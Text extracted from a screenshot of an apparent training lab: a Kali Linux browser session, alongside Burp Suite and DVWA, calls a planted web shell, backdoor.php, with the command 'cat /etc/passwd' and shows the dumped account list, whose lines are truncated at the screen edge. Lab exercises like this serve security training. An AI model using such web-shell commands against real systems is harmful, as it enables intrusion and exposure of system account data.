 Burp Suite Co... vagrant@192.... Preferences - ... Mozilla Firefox root@kali: ~ vuln dig -
Mozilla Firefox
Обучение | GeekBrains - simple dig host 192.168.56.11/dvwa/vulneral Welcome :: Damn Vulner
192.168.56.11/dvwa/vulnerabilities/exec/backdoor.php?c=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:s
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin prox
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run
/usr/sbin/nologin statd:x:104:65534::/var/lib/nfs:/bin/false vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash leia_organa:x
luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash han_solo:x:1113:100::/home/han_solo:/bin/bash artoo_detoo:x:11
c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash darth_vader:x:1117
anakin_skywalker:x:1118:100::/home/anakin_skywalker:/bin/bash jarjar_binks:x:1119:100::/home/jarjar_binks:/bin/bash lando
/bin/bash boba_fett:x:1121:100::/home/boba_fett:/bin/bash jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash greedo:x:1123:
chewbacca:x:1124:100::/home/chewbacca:/bin/bash kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash mysql:x:105:111:MySQL
avahi:x:106:113:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:107:115:colord colour management daemo
daemon,,,:/srv/ftp:/bin/false